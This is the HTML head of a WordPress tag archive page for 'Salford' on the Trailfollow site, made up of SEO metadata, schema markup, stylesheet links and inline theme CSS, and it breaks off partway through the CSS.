

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trailfollow.com/tag/salford/
body_size: 30462
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->













<!DOCTYPE html>
<html lang="en-US"  >
<head>
	<meta name='ir-site-verification-token' value='557438425'>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Salford - Trailfollow</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Salford - Trailfollow" />
<meta property="og:url" content="https://trailfollow.com/tag/salford/" />
<meta property="og:site_name" content="Trailfollow" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Salford - Trailfollow" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://trailfollow.com/#person","name":"Trailfollow","image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://trailfollow.com/tag/salford/#webpage","url":"https://trailfollow.com/tag/salford/","name":"Salford - Trailfollow","isPartOf":{"@id":"https://trailfollow.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Feed" href="https://trailfollow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Comments Feed" href="https://trailfollow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Salford Tag Feed" href="https://trailfollow.com/tag/salford/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Stories Feed" href="https://trailfollow.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trailfollow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://trailfollow.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='penci-font-awesome-css' href='https://trailfollow.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://trailfollow.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://trailfollow.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://trailfollow.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://trailfollow.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Lora', serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta 